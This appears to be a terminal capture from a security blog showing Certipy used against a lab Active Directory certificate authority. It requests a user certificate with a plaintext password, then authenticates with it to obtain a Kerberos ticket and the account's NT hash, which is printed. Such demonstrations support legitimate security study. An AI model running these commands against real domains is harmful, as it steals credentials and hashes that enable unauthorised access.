 (kali㉿kali)-[~/Desktop]
$ certipy req -username d4m1ts@org.gm7 -password KsadiN8A.as221 -ca org-PDC-CA -target-ip 172.16.93.3 -dc-ip 172.16.93.3 -template User -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:172.16.93.3[\pipe\cert]
[+] Connected to endpoint: ncacn_np:172.16.93.3[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate with UPN 'd4m1ts@org.gm7'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd4m1ts.pfx'
(kali㉿kali)-[~/Desktop]
$ certipy auth -pfx d4m1ts.pfx -dc-ip 172.16.93.3 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: d4m1ts@org.gm7
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'd4m1ts.ccache'
[*] Trying to retrieve NT hash for 'd4m1ts'
[*] Got hash for 'd4m1ts@org.gm7': aad3b435b51404eeaad3b435b51404ee:3ac1e294fabedf7d2bfa80fec59f59b9
initsec blog.gm7.org